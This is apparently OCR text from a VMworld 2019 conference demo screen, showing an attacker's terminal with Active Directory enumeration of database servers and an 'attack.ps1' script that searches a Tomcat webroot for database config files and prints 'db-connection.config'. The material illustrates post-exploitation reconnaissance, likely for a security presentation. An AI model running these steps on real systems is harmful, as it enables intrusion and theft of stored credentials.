 vmworld®
2019
Atom File Edit View Selection Find Packages Window Help 100% DV Wed 4:10 PM Evin Hernandez
⌥⌘4 root@ATTACKER: ~ (ssh)
usncreated {17361}
ou {suppliersDBTier}
adspath {LDAP://OU=suppliersDBTier,OU=suppliers,OU=Datacenter,DC=cords,DC=com}
objectguid {128 121 197 18 62 39 124 65 156 58 66 146 87 77 249 14}
objectcategory {CN=Organizational-Unit,CN=Schema,CN=Configuration,DC=cords,DC=com}
whenchanged {10/10/2019 1:57:03 AM}
objectclass {top, organizationalUnit}
dscorepropagationdata {10/10/2019 1:57:03 AM, 10/10/2019 1:57:03 AM, 1/1/1601 12:00:00 AM}
name {suppliersDBTier}
DataBases OU computer names:
----------------------------
DB-TIER-1-P
DB-Tier-2-P
DB-Tier-3-P
PS C:\Program Files (x86)\apache-tomcat-9.0.17\webapps\ROOT\WEB-INF\cgi> Get-Childitem -Path "C:\Program Files (x86)\apache-tomcat
-9.0.17\webapps\ROOT\" -Include *db*.* -File -Recurse
Directory: C:\Program Files (x86)\apache-tomcat-9.0.17\webapps\ROOT
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/16/2019 11:01 AM 415 db-connection.config
PS C:\Program Files (x86)\apache-tomcat-9.0.17\webapps\ROOT\WEB-INF\cgi>
attack.ps1 — ~/Desktop
untitled attack.ps1
11
12 Get-Childitem -Path "C:\Program Files (x86)\apache-tomcat-9.0.17\webapps\ROOT\" -Include *db*.* -File -Recurse
13
14
15
16 type "C:\Program Files (x86)\apache-tomcat-9.0.17\webapps\ROOT\db-connection.config"
attack.ps1* 17:1 (1, 85) LF UTF-8 PowerShell GitHub Git (0) 2 updates
vmworld 2019
vmware®